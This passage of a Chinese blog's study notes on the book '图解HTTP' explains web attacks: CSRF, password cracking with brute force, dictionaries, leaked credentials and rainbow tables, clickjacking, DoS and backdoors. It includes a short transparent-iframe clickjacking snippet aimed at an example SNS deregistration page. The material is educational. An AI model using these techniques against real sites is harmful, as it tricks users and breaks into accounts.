<p><span style="color:#000000;">1、下面以留言板功能为例,讲解跨站点请求伪造。该功能只允许已认证并登录的用户在留言板上发表内容。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/3ae89cb569c847c6aa008a6e1ffc7482.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第22张图片" class="has" height="441" src="http://img.e-com-net.com/image/info8/3ae89cb569c847c6aa008a6e1ffc7482.jpg" width="615" style="border:1px solid black;"></a></p> <p>2、<span style="color:#000000;">在该留言板系统上,受害者用户 A </span><span style="color:#000000;">是已认证状态。它的浏览器中的 Cookie </span><span style="color:#000000;">持有已认证的会话 </span><span style="color:#000000;">ID</span><span style="color:#000000;">(步骤①)。 </span></p> <p><span style="color:#000000;">3、攻击者设置好一旦用户访问,即会发送在留言板上发表非主观行为产生的评论的请求的陷阱。用户 A </span><span style="color:#000000;">的浏览器执行完陷阱中的请求后,留言板上也就会留下那条评论(步骤②)。 </span></p> <p><span style="color:#000000;">4、触发陷阱之际,如果用户 A </span><span style="color:#000000;">尚未通过认证,则无法利用用户 </span><span style="color:#000000;">A的身份权限在留言板上发表内容。 </span></p> <h1>十四、<span style="color:#000000;">其他安全漏洞</span></h1> <ul> <li> <h3><span style="color:#000000;">密码破解 </span></h3> </li> </ul> <p><span style="color:#000000;">(1)密码破解攻击(</span><span style="color:#000000;">Password Cracking</span><span style="color:#000000;">)即</span><span style="color:#f33b45;">算出密码,突破认证</span><span style="color:#000000;">。</span></p> <p><span style="color:#000000;">(2)密码破解有以下两种手段。 </span></p> <blockquote> <ul> <li><span style="color:#000000;">通过网络的密码试错 </span></li> <li>对已加密密码的破解(指攻击者入侵系统,已获得加密或散<span style="color:#000000;">列处理的密码数据的情况) </span></li> </ul> </blockquote> <p><span style="color:#000000;">(3)除去突破认证的攻击手段,还有 SQL</span><span style="color:#000000;">注入攻击逃避认证,跨站脚本攻击窃取密码信息等方法。 </span></p> <p><span style="color:#000000;">(4)通过网络的密码试错 </span></p> <p><span style="color:#000000;">1、对 Web </span><span style="color:#000000;">应用提供的认证功能,通过网络尝试候选密码进行的一种攻击。主要有以下两种方式。 </span></p> <blockquote> <ul> <li><span style="color:#000000;">穷举法 </span></li> <li><span style="color:#000000;">字典攻击</span></li> </ul> </blockquote> <p><span style="color:#000000;">2、穷举法</span></p> <p><span style="color:#000000;">穷举法(</span><span style="color:#000000;">Brute-force Attack</span><span style="color:#000000;">,又称暴力破解法)是指对所有密钥集合构成的密钥空间(Keyspace</span><span style="color:#000000;">)进行穷举。即,用所有可行的 候选密码对目标的密码系统试错,用以突破验证的一种攻击。 </span></p> <p><span style="color:#000000;">因为穷举法会尝试所有的候选密码,所以是一种必然能够破解密码的攻击。但是,当密钥空间很庞大时,解密可能需要花费数 年,甚至千年的时间,因此从现实角度考量,攻击是失败的。 </span></p> <p><span style="color:#000000;">3、字典攻击</span></p> <p><span style="color:#000000;">字典攻击是指利用事先收集好的候选密码(经过各种组合方式后存入字典),枚举字典中的密码,尝试通过认证的一种攻击手 法。</span></p> <p><span style="color:#000000;">与穷举法相比,由于需要尝试的候选密码较少,意味着攻击耗费的时间比较短。但是,如果字典中没有正确的密码,那就无法破 解成功。因此攻击的成败取决于字典的内容。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/517880eb113a42c58da5e1863e158f00.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第23张图片" class="has" height="462" src="http://img.e-com-net.com/image/info8/517880eb113a42c58da5e1863e158f00.jpg" width="585" style="border:1px solid black;"></a></p> <p>(5)<span style="color:#000000;">利用别处泄露的 </span><span style="color:#000000;"><strong>ID·</strong></span><span style="color:#000000;">密码进行攻击</span></p> <p><span style="color:#000000;">字典攻击中有一种利用其他 </span><span style="color:#000000;">Web </span><span style="color:#000000;">网站已泄露的 </span><span style="color:#000000;">ID </span><span style="color:#000000;">及密码列表进行的攻击。很多用户习惯随意地在多个 Web </span><span style="color:#000000;">网站使用同一套 ID </span><span style="color:#000000;">及密码,因此攻击会有相当高的成功几率</span><span style="color:#000000;">1</span><span style="color:#000000;">。 </span></p> <ul> <li> <h3><span style="color:#000000;">对已加密密码的破解</span></h3> </li> </ul> <p>(1)<span style="color:#000000;">Web 应用在保存密码时,一般不会直接以明文的方式保存,通过散列函数做散列处理或加 salt </span><span style="color:#000000;">的手段对要保存的密码本身加密。 那即使攻击者使用某些手段窃取密码数据,如果想要真正使用这 些密码,则必须先通过解码等手段,把加密处理的密码还原成明文形式。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/5cb01398804f4949b574300844e8eae3.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第24张图片" class="has" height="358" src="http://img.e-com-net.com/image/info8/5cb01398804f4949b574300844e8eae3.jpg" width="577" style="border:1px solid black;"></a></p> <p>(2)<span style="color:#000000;">从加密过的数据中导出明文通常有以下几种方法。 </span></p> <blockquote> <ul> <li> <p><span style="color:#000000;">通过穷举法</span><span style="color:#000000;"><strong>·</strong></span><span style="color:#000000;">字典攻击进行类推</span></p> </li> <li> <p><span style="color:#000000;">彩虹表 </span></p> </li> <li> <p><span style="color:#000000;">拿到密钥 </span></p> </li> <li> <p><span style="color:#000000;">加密算法的漏洞 </span></p> </li> </ul> </blockquote> <ul> <li><span style="color:#000000;">彩虹表</span></li> </ul> <p><span style="color:#000000;">1、</span><span style="color:#000000;">彩虹表(Rainbow Table</span><span style="color:#000000;">)是由明文密码及与之对应的散列值构成的一张数据库表,是一种通过事先制作庞大的彩虹表,可在穷举法 • </span><span style="color:#000000;">字典攻击等实际破解过程中缩短消耗时间的技巧。从彩虹表内搜索散列值就可以推导出对应的明文密码。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/a057ca4169b7457088f1ac08745cbc77.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第25张图片" class="has" height="240" src="http://img.e-com-net.com/image/info8/a057ca4169b7457088f1ac08745cbc77.jpg" width="492" style="border:1px solid black;"></a></p> <p>2、<span style="color:#000000;">为了提高攻击成功率,拥有一张海量数据的彩虹表就成了必不可少的条件。</span></p> <ul> <li><span style="color:#000000;">拿到密钥</span></li> </ul> <p><span style="color:#000000;">1、使用共享密钥加密方式对密码数据进行加密处理的情况下,如果能通过某种手段拿到加密使用的密钥,也就可以对密码数据解密了。</span></p> <ul> <li> <p><span style="color:#000000;">加密算法的漏洞</span></p> </li> </ul> <p><span style="color:#000000;">1、考虑到加密算法本身可能存在的漏洞,利用该漏洞尝试解密也是一种可行的方法。但是要找到那些已广泛使用的加密算法的漏洞,又谈何容易,因此困难极大,不易成功。 </span></p> <p>2、<span style="color:#000000;">而 Web </span><span style="color:#000000;">应用开发者独立实现的加密算法,想必尚未经过充分的验证,还是很有可能存在漏洞的。 </span></p> <ul> <li> <h3><span style="color:#000000;">点击劫持</span></h3> </li> </ul> <p><span style="color:#000000;">(1)点击劫持(</span><span style="color:#000000;">Clickjacking)是指利用</span><span style="color:#f33b45;">透明的按钮或链接做成陷阱,覆盖在Web页面之上。然后诱使用户不知情的情况下,点击哪个链接访问内容的一种攻击手段</span><span style="color:#000000;">。这种行为又称为</span><span style="color:#f33b45;">界面伪装</span><span style="color:#000000;">(UI Redressing)。 </span></p> <p>(2)<span style="color:#000000;">已设置陷阱的 Web </span><span style="color:#000000;">页面,表面上内容并无不妥,但早已埋入想让用 户点击的链接。当用户点击到透明的按钮时,实际上是点击了已指定透明属性元素的 iframe </span><span style="color:#000000;">页面。 </span></p> <p><span style="color:#000000;">(3)点击劫持的攻击案例</span></p> <p><span style="color:#000000;">1、下面以 SNS </span><span style="color:#000000;">网站的注销功能为例,讲解点击劫持攻击。利用该注销功能,注册登录的 SNS </span><span style="color:#000000;">用户只需点击注销按钮,就可以从SNS 网站上注销自己的会员身份。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/724caa65cc014232845ea1c9fba6d79d.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第26张图片" class="has" height="340" src="http://img.e-com-net.com/image/info8/724caa65cc014232845ea1c9fba6d79d.jpg" width="538" style="border:1px solid black;"></a></p> <p>2、<span style="color:#000000;">攻击者在预料用户会点击的 Web </span><span style="color:#000000;">页面上设下陷阱。上图中钓鱼游戏页面上的 PLAY </span><span style="color:#000000;">按钮就是这类陷阱的实例。 </span></p> <p><span style="color:#000000;">3、在做过手脚的 Web </span><span style="color:#000000;">页面上,目标的 </span><span style="color:#000000;">SNS </span><span style="color:#000000;">注销功能页面将作为透明层覆盖在游戏网页上。覆盖时,要保证 PLAY </span><span style="color:#000000;">按钮与注销按钮的页面所在位置保持一致。 </span></p> <blockquote> <p><span style="color:#000000;">iframe </span><span style="color:#000000;">页面中使用透明可点击按钮的示例 </span></p> <p><span style="color:#000000;"><iframe id="target" src="http://sns.example.jp/leave" style="opacity:0;filter:alpha(opacity=0)"></iframe> </span></p> <p><span style="color:#000000;"><button style="position:absolute;top:100;left:100;z-index:-1">PLAY</span></p> </blockquote> <p>4、<span style="color:#000000;">由于 SNS </span><span style="color:#000000;">网站作为透明层被覆盖,</span><span style="color:#000000;">SNS </span><span style="color:#000000;">网站上处于登录状态的用户访问这个钓鱼网站并点击页面上的 PLAY </span><span style="color:#000000;">按钮之后,等同于点击了 SNS </span><span style="color:#000000;">网站的注销按钮。 </span></p> <ul> <li> <h3><span style="color:#000000;">DoS攻击</span></h3> </li> </ul> <p><span style="color:#000000;">(1)DoS攻击(</span><span style="color:#000000;">Denial of Service attack</span><span style="color:#000000;">)是一种让</span><span style="color:#f33b45;">运行中的服务呈停止状态</span><span style="color:#000000;">的攻击。</span></p> <p><span style="color:#000000;">(2)有时也叫做服务停止攻击或拒绝服务攻击。</span></p> <p><span style="color:#000000;">(3)DoS攻击的对象不仅限于Web网站,还包括网络设备及服务器等。</span></p> <p>(4)<span style="color:#000000;">主要有以下两种 </span><span style="color:#000000;">DoS </span><span style="color:#000000;">攻击方式。 </span></p> <blockquote> <ul> <li> <p><span style="color:#000000;">集中利用访问请求造成资源过载,资源用尽的同时,实际上服务也就呈停止状态。 </span></p> </li> <li> <p><span style="color:#000000;">通过攻击安全漏洞使服务停止。 </span></p> </li> </ul> </blockquote> <p>1、<span style="color:#000000;">其中,集中利用访问请求的 DoS </span><span style="color:#000000;">攻击,单纯来讲就是发送大量的合法请求。服务器很难分辨何为正常请求,何为攻击请求,因此很难防止 DoS </span><span style="color:#000000;">攻击。 </span></p> <p><a href="http://img.e-com-net.com/image/info8/4cb3b46376c14bc9be99ad29438a4479.jpg" target="_blank"><img alt="图解HTTP----web的攻击技术_第27张图片" class="has" height="339" src="http://img.e-com-net.com/image/info8/4cb3b46376c14bc9be99ad29438a4479.jpg" width="539" style="border:1px solid black;"></a></p> <p>2、<span style="color:#000000;">多台计算机发起的 DoS </span><span style="color:#000000;">攻击称为 </span><span style="color:#f33b45;">DDoS 攻击</span><span style="color:#000000;">(</span><span style="color:#000000;">Distributed Denial of Service attack)。</span><span style="color:#000000;">DDoS </span><span style="color:#000000;">攻击通常利用那些感染病毒的计算机作为攻击者的攻击跳板。 </span></p> <ul> <li> <h3><span style="color:#000000;">后门程序 </span></h3> </li> </ul> <p><span style="color:#000000;">(1)后门程序(Backdoor</span><span style="color:#000000;">)是指</span><span style="color:#f33b45;">开发设置的隐藏入口,可不按正常步骤使用受限功能</span><span style="color:#000000;">。</span></p> <p><span style="color:#000000;">(2)利用后门程序就能够使用原本受限制的功能。 </span></p> <p><span style="color:#000000;">(3)通常的后门程序分为以下 </span><span style="color:#000000;">3 </span><span style="color:#000000;">种类型。 </span></p> <blockquote> <ul> <li><span style="color:#000000;">开发阶段作为 </span><span style="color:#000000;"><strong>Debug </strong></span><span style="color:#000000;">调用的后门程序 </span></li> <li><span style="color:#000000;">开发者为了自身利益植入的后门程序</span></li> <li><span style="color:#000000;">攻击者通过某种方法设置的后门程序 </span></li> </ul> </blockquote> <p>(4)<span style="color:#000000;">可通过监视进程和通信的状态发现被植入的后门程序。</span></p> <p><span style="color:#000000;">(5)但设定在 Web应用中的后门程序,由于和正常使用时区别不大,通常很难发现。</span></p> <p> </p> </div> </div> </div> </div> </div> <!--PC和WAP自适应版--> <div id="SOHUCS" sid="1530751707066167296"></div> <script type="text/javascript" src="/views/front/js/chanyan.js"></script> <!-- 文章页-底部 动态广告位 --> <div class="youdao-fixed-ad" id="detail_ad_bottom"></div> </div> <div class="col-md-3"> <div class="row" id="ad"> <!-- 文章页-右侧1 动态广告位 --> <div id="right-1" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad"> <div class="youdao-fixed-ad" id="detail_ad_1"> </div> </div> <!-- 文章页-右侧2 动态广告位 --> <div id="right-2" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad"> <div class="youdao-fixed-ad" id="detail_ad_2"></div> </div> <!-- 文章页-右侧3 动态广告位 --> <div id="right-3" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad"> <div class="youdao-fixed-ad" id="detail_ad_3"></div> </div> </div> </div> </div> </div> </div> <div class="container"> <h4 class="pt20 mb15 mt0 border-top">你可能感兴趣的:(学习,HTTP)</h4> <div id="paradigm-article-related"> <div class="recommend-post mb30"> <ul class="widget-links"> <li><a href="/article/1835514464028422144.htm" title="情绪觉察日记第37天" target="_blank">情绪觉察日记第37天</a> <span class="text-muted">露露_e800</span> <div>今天是家庭关系规划师的第二阶最后一天,慧萍老师帮我做了个案,帮我处理了埋在心底好多年的一份恐惧,并给了我深深的力量!这几天出来学习,爸妈过来婆家帮我带小孩,妈妈出于爱帮我收拾东西,并跟我先生和婆婆产生矛盾,妈妈觉得他们没有照顾好我…。今晚回家见到妈妈,我很欣赏她并赞扬她,妈妈说今晚要跟我睡我说好,当我们俩躺在床上准备睡觉的时候,我握着妈妈的手对她说:妈妈这几天辛苦你了,你看你多利害把我们的家收拾得</div> </li> <li><a href="/article/1835513803861749760.htm" title="机器学习与深度学习间关系与区别" target="_blank">机器学习与深度学习间关系与区别</a> <span class="text-muted">ℒℴѵℯ心·动ꦿ໊ོ꫞</span> <a class="tag" taget="_blank" href="/search/%E4%BA%BA%E5%B7%A5%E6%99%BA%E8%83%BD/1.htm">人工智能</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a><a class="tag" taget="_blank" href="/search/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0/1.htm">深度学习</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a> <div>一、机器学习概述定义机器学习(MachineLearning,ML)是一种通过数据驱动的方法,利用统计学和计算算法来训练模型,使计算机能够从数据中学习并自动进行预测或决策。机器学习通过分析大量数据样本,识别其中的模式和规律,从而对新的数据进行判断。其核心在于通过训练过程,让模型不断优化和提升其预测准确性。主要类型1.监督学习(SupervisedLearning)监督学习是指在训练数据集中包含输入</div> </li> <li><a href="/article/1835513701143244800.htm" title="铭刻于星(四十二)" target="_blank">铭刻于星(四十二)</a> <span class="text-muted">随风至</span> <div>69夜晚,绍敏同学做完功课后,看了眼房外,没听到动静才敢从书包的夹层里拿出那个心形纸团。折痕压得很深,都有些旧了,想来是已经写好很久了。绍敏同学慢慢地、轻轻地捏开折叠处,待到全部拆开后,又反复抚平纸张,然后仔细地一字字默看。只是开头的三个字是第一次看到,让她心漏跳了几拍。“亲爱的绍敏:从四年级的时候,我就喜欢你了,但是我一直不敢说,怕影响你学习。六年级的时候听说有人跟你表白,你接受了,我很难过,但</div> </li> <li><a href="/article/1835513424734416896.htm" title="UI学习——cell的复用和自定义cell" target="_blank">UI学习——cell的复用和自定义cell</a> <span class="text-muted">Magnetic_h</span> <a class="tag" taget="_blank" href="/search/ui/1.htm">ui</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a> <div>目录cell的复用手动(非注册)自动(注册)自定义cellcell的复用在iOS开发中,单元格复用是一种提高表格(UITableView)和集合视图(UICollectionView)滚动性能的技术。当一个UITableViewCell或UICollectionViewCell首次需要显示时,如果没有可复用的单元格,则视图会创建一个新的单元格。一旦这个单元格滚动出屏幕,它就不会被销毁。相反,它被添</div> </li> <li><a href="/article/1835511912843014144.htm" title="理解Gunicorn:Python WSGI服务器的基石" target="_blank">理解Gunicorn:Python WSGI服务器的基石</a> <span class="text-muted">范范0825</span> <a class="tag" taget="_blank" href="/search/ipython/1.htm">ipython</a><a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a><a class="tag" taget="_blank" href="/search/%E8%BF%90%E7%BB%B4/1.htm">运维</a> <div>理解Gunicorn:PythonWSGI服务器的基石介绍Gunicorn,全称GreenUnicorn,是一个为PythonWSGI(WebServerGatewayInterface)应用设计的高效、轻量级HTTP服务器。作为PythonWeb应用部署的常用工具,Gunicorn以其高性能和易用性著称。本文将介绍Gunicorn的基本概念、安装和配置,帮助初学者快速上手。1.什么是Gunico</div> </li> <li><a href="/article/1835511542284644352.htm" title="学点心理知识,呵护孩子健康" target="_blank">学点心理知识,呵护孩子健康</a> <span class="text-muted">静候花开_7090</span> <div>昨天听了华中师范大学教育管理学系副教授张玲老师的《哪里才是学生心理健康的最后庇护所,超越教育与技术的思考》的讲座。今天又重新学习了一遍,收获匪浅。张玲博士也注意到了当今社会上的孩子由于心理问题导致的自残、自杀及伤害他人等恶性事件。她向我们普及了一个重要的命题,她说心理健康的一些基本命题,我们与我们通常的一些教育命题是不同的,她还举了几个例子,让我们明白我们原来以为的健康并非心理学上的健康。比如如果</div> </li> <li><a href="/article/1835509770287673344.htm" title="swagger访问路径" target="_blank">swagger访问路径</a> <span class="text-muted">igotyback</span> <a class="tag" taget="_blank" href="/search/swagger/1.htm">swagger</a> <div>Swagger2.x版本访问地址:http://{ip}:{port}/{context-path}/swagger-ui.html{ip}是你的服务器IP地址。{port}是你的应用服务端口,通常为8080。{context-path}是你的应用上下文路径,如果应用部署在根路径下,则为空。Swagger3.x版本对于Swagger3.x版本(也称为OpenAPI3)访问地址:http://{ip</div> </li> <li><a href="/article/1835508131032035328.htm" title="ArcGIS栅格计算器常见公式(赋值、0和空值的转换、补充栅格空值)" target="_blank">ArcGIS栅格计算器常见公式(赋值、0和空值的转换、补充栅格空值)</a> <span class="text-muted">研学随笔</span> <a class="tag" taget="_blank" href="/search/arcgis/1.htm">arcgis</a><a class="tag" taget="_blank" href="/search/%E7%BB%8F%E9%AA%8C%E5%88%86%E4%BA%AB/1.htm">经验分享</a> <div>我们在使用ArcGIS时通常经常用到栅格计算器,今天主要给大家介绍我日常中经常用到的几个公式,供大家参考学习。将特定值(-9999)赋值为0,例如-9999.Con("raster"==-9999,0,"raster")2.给空值赋予特定的值(如0)Con(IsNull("raster"),0,"raster")3.将特定的栅格值(如1)赋值为空值,其他保留原值SetNull("raster"==</div> </li> <li><a href="/article/1835507248395284480.htm" title="【一起学Rust | 设计模式】习惯语法——使用借用类型作为参数、格式化拼接字符串、构造函数" target="_blank">【一起学Rust | 设计模式】习惯语法——使用借用类型作为参数、格式化拼接字符串、构造函数</a> <span class="text-muted">广龙宇</span> <a class="tag" taget="_blank" href="/search/%E4%B8%80%E8%B5%B7%E5%AD%A6Rust/1.htm">一起学Rust</a><a class="tag" taget="_blank" href="/search/%23/1.htm">#</a><a class="tag" taget="_blank" href="/search/Rust%E8%AE%BE%E8%AE%A1%E6%A8%A1%E5%BC%8F/1.htm">Rust设计模式</a><a class="tag" taget="_blank" href="/search/rust/1.htm">rust</a><a class="tag" taget="_blank" href="/search/%E8%AE%BE%E8%AE%A1%E6%A8%A1%E5%BC%8F/1.htm">设计模式</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a> <div>提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档文章目录前言一、使用借用类型作为参数二、格式化拼接字符串三、使用构造函数总结前言Rust不是传统的面向对象编程语言,它的所有特性,使其独一无二。因此,学习特定于Rust的设计模式是必要的。本系列文章为作者学习《Rust设计模式》的学习笔记以及自己的见解。因此,本系列文章的结构也与此书的结构相同(后续可能会调成结构),基本上分为三个部分</div> </li> <li><a href="/article/1835506996258893824.htm" title="回溯 Leetcode 332 重新安排行程" target="_blank">回溯 Leetcode 332 重新安排行程</a> <span class="text-muted">mmaerd</span> <a class="tag" taget="_blank" href="/search/Leetcode%E5%88%B7%E9%A2%98%E5%AD%A6%E4%B9%A0%E8%AE%B0%E5%BD%95/1.htm">Leetcode刷题学习记录</a><a class="tag" taget="_blank" href="/search/leetcode/1.htm">leetcode</a><a class="tag" taget="_blank" href="/search/%E7%AE%97%E6%B3%95/1.htm">算法</a><a class="tag" taget="_blank" href="/search/%E8%81%8C%E5%9C%BA%E5%92%8C%E5%8F%91%E5%B1%95/1.htm">职场和发展</a> <div>重新安排行程Leetcode332学习记录自代码随想录给你一份航线列表tickets,其中tickets[i]=[fromi,toi]表示飞机出发和降落的机场地点。请你对该行程进行重新规划排序。所有这些机票都属于一个从JFK(肯尼迪国际机场)出发的先生,所以该行程必须从JFK开始。如果存在多种有效的行程,请你按字典排序返回最小的行程组合。例如,行程[“JFK”,“LGA”]与[“JFK”,“LGB</div> </li> <li><a href="/article/1835506869838376960.htm" title="Python数据分析与可视化实战指南" target="_blank">Python数据分析与可视化实战指南</a> <span class="text-muted">William数据分析</span> <a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE/1.htm">数据</a> <div>在数据驱动的时代,Python因其简洁的语法、强大的库生态系统以及活跃的社区,成为了数据分析与可视化的首选语言。本文将通过一个详细的案例,带领大家学习如何使用Python进行数据分析,并通过可视化来直观呈现分析结果。一、环境准备1.1安装必要库在开始数据分析和可视化之前,我们需要安装一些常用的库。主要包括pandas、numpy、matplotlib和seaborn等。这些库分别用于数据处理、数学</div> </li> <li><a href="/article/1835504817905168384.htm" title="2019-12-22-22:30" target="_blank">2019-12-22-22:30</a> <span class="text-muted">涓涓1016</span> <div>今天是冬至,写下我的日更,是因为这两天的学习真的是能量的满满,让我看到了自己,未来另外一种可能性,也让我看到了这两年这几年的过程中我所接受那些痛苦的来源。一切的根源和痛苦都来自于人生,家庭,而你的原生家庭,你的爸爸和妈妈,是因为你这个灵魂在那一刻选择他们作为你的爸爸和妈妈来的,所以你得接受他,你得接纳他,他就是因为他的存在而给你的学习和成长带来这些痛苦,那其实是你必然要经历的这个过程,当你去接纳的</div> </li> <li><a href="/article/1835504218178416640.htm" title="Google earth studio 简介" target="_blank">Google earth studio 简介</a> <span class="text-muted">陟彼高冈yu</span> <a class="tag" taget="_blank" href="/search/%E6%97%85%E6%B8%B8/1.htm">旅游</a> <div>GoogleEarthStudio是一个基于Web的动画工具,专为创作使用GoogleEarth数据的动画和视频而设计。它利用了GoogleEarth强大的三维地图和卫星影像数据库,使用户能够轻松地创建逼真的地球动画、航拍视频和动态地图可视化。网址为https://www.google.com/earth/studio/。GoogleEarthStudio是一个基于Web的动画工具,专为创作使用G</div> </li> <li><a href="/article/1835502704827396096.htm" title="将cmd中命令输出保存为txt文本文件" target="_blank">将cmd中命令输出保存为txt文本文件</a> <span class="text-muted">落难Coder</span> <a class="tag" taget="_blank" href="/search/Windows/1.htm">Windows</a><a class="tag" taget="_blank" href="/search/cmd/1.htm">cmd</a><a class="tag" taget="_blank" href="/search/window/1.htm">window</a> <div>最近深度学习本地的训练中我们常常要在命令行中运行自己的代码,无可厚非,我们有必要保存我们的炼丹结果,但是复制命令行输出到txt是非常麻烦的,其实Windows下的命令行为我们提供了相应的操作。其基本的调用格式就是:运行指令>输出到的文件名称或者具体保存路径测试下,我打开cmd并且ping一下百度:pingwww.baidu.com>./data.txt看下相同目录下data.txt的输出:如果你再</div> </li> <li><a href="/article/1835499615491813376.htm" title="四章-32-点要素的聚合" target="_blank">四章-32-点要素的聚合</a> <span class="text-muted">彩云飘过</span> <div>本文基于腾讯课堂老胡的课《跟我学Openlayers--基础实例详解》做的学习笔记,使用的openlayers5.3.xapi。源码见1032.html,对应的官网示例https://openlayers.org/en/latest/examples/cluster.htmlhttps://openlayers.org/en/latest/examples/earthquake-clusters.</div> </li> <li><a href="/article/1835499052125483008.htm" title="Git常用命令-修改远程仓库地址" target="_blank">Git常用命令-修改远程仓库地址</a> <span class="text-muted">猿大师</span> <a class="tag" taget="_blank" href="/search/Linux/1.htm">Linux</a><a class="tag" taget="_blank" href="/search/Java/1.htm">Java</a><a class="tag" taget="_blank" href="/search/git/1.htm">git</a><a class="tag" taget="_blank" href="/search/java/1.htm">java</a> <div>查看远程仓库地址gitremote-v返回结果originhttps://git.coding.net/*****.git(fetch)originhttps://git.coding.net/*****.git(push)修改远程仓库地址gitremoteset-urloriginhttps://git.coding.net/*****.git先删除后增加远程仓库地址gitremotermori</div> </li> <li><a href="/article/1835497537369370624.htm" title="利用Requests Toolkit轻松完成HTTP请求" target="_blank">利用Requests Toolkit轻松完成HTTP请求</a> <span class="text-muted">nseejrukjhad</span> <a class="tag" taget="_blank" href="/search/http/1.htm">http</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/1.htm">网络协议</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C/1.htm">网络</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a> <div>RequestsToolkit的力量:轻松构建HTTP请求Agent在现代软件开发中,API请求是与外部服务交互的核心。RequestsToolkit提供了一种便捷的方式,帮助开发者构建自动化的HTTP请求Agent。本文旨在详细介绍RequestsToolkit的设置、使用和潜在挑战。引言RequestsToolkit是一个强大的工具包,可用于构建执行HTTP请求的智能代理。这对于想要自动化与外</div> </li> <li><a href="/article/1835496402042580992.htm" title="GitHub上克隆项目" target="_blank">GitHub上克隆项目</a> <span class="text-muted">bigbig猩猩</span> <a class="tag" taget="_blank" href="/search/github/1.htm">github</a> <div>从GitHub上克隆项目是一个简单且直接的过程,它允许你将远程仓库中的项目复制到你的本地计算机上,以便进行进一步的开发、测试或学习。以下是一个详细的步骤指南,帮助你从GitHub上克隆项目。一、准备工作1.安装Git在克隆GitHub项目之前,你需要在你的计算机上安装Git工具。Git是一个开源的分布式版本控制系统,用于跟踪和管理代码变更。你可以从Git的官方网站(https://git-scm.</div> </li> <li><a href="/article/1835496148601761792.htm" title="HTML网页设计制作大作业(div+css) 云南我的家乡旅游景点 带文字滚动" target="_blank">HTML网页设计制作大作业(div+css) 云南我的家乡旅游景点 带文字滚动</a> <span class="text-muted">二挡起步</span> <a class="tag" taget="_blank" href="/search/web%E5%89%8D%E7%AB%AF%E6%9C%9F%E6%9C%AB%E5%A4%A7%E4%BD%9C%E4%B8%9A/1.htm">web前端期末大作业</a><a class="tag" taget="_blank" href="/search/web%E8%AE%BE%E8%AE%A1%E7%BD%91%E9%A1%B5%E8%A7%84%E5%88%92%E4%B8%8E%E8%AE%BE%E8%AE%A1/1.htm">web设计网页规划与设计</a><a class="tag" taget="_blank" href="/search/html/1.htm">html</a><a class="tag" taget="_blank" href="/search/css/1.htm">css</a><a class="tag" taget="_blank" href="/search/javascript/1.htm">javascript</a><a class="tag" taget="_blank" href="/search/dreamweaver/1.htm">dreamweaver</a><a class="tag" taget="_blank" href="/search/%E5%89%8D%E7%AB%AF/1.htm">前端</a> <div>Web前端开发技术描述网页设计题材,DIV+CSS布局制作,HTML+CSS网页设计期末课程大作业游景点介绍|旅游风景区|家乡介绍|等网站的设计与制作HTML期末大学生网页设计作业HTML:结构CSS:样式在操作方面上运用了html5和css3,采用了div+css结构、表单、超链接、浮动、绝对定位、相对定位、字体样式、引用视频等基础知识JavaScript:做与用户的交互行为文章目录前端学习路线</div> </li> <li><a href="/article/1835495644123459584.htm" title="Day1笔记-Python简介&标识符和关键字&输入输出" target="_blank">Day1笔记-Python简介&标识符和关键字&输入输出</a> <span class="text-muted">~在杰难逃~</span> <a class="tag" taget="_blank" href="/search/Python/1.htm">Python</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a><a class="tag" taget="_blank" href="/search/%E5%A4%A7%E6%95%B0%E6%8D%AE/1.htm">大数据</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/1.htm">数据分析</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E6%8C%96%E6%8E%98/1.htm">数据挖掘</a> <div>大家好,从今天开始呢,杰哥开展一个新的专栏,当然,数据分析部分也会不定时更新的,这个新的专栏主要是讲解一些Python的基础语法和知识,帮助0基础的小伙伴入门和学习Python,感兴趣的小伙伴可以开始认真学习啦!一、Python简介【了解】1.计算机工作原理编程语言就是用来定义计算机程序的形式语言。我们通过编程语言来编写程序代码,再通过语言处理程序执行向计算机发送指令,让计算机完成对应的工作,编程</div> </li> <li><a href="/article/1835494131535802368.htm" title="人工智能时代,程序员如何保持核心竞争力?" target="_blank">人工智能时代,程序员如何保持核心竞争力?</a> <span class="text-muted">jmoych</span> <a class="tag" taget="_blank" href="/search/%E4%BA%BA%E5%B7%A5%E6%99%BA%E8%83%BD/1.htm">人工智能</a> <div>随着AIGC(如chatgpt、midjourney、claude等)大语言模型接二连三的涌现,AI辅助编程工具日益普及,程序员的工作方式正在发生深刻变革。有人担心AI可能取代部分编程工作,也有人认为AI是提高效率的得力助手。面对这一趋势,程序员应该如何应对?是专注于某个领域深耕细作,还是广泛学习以适应快速变化的技术环境?又或者,我们是否应该将重点转向AI无法轻易替代的软技能?让我们一起探讨程序员</div> </li> <li><a href="/article/1835493373906087936.htm" title="libyuv之linux编译" 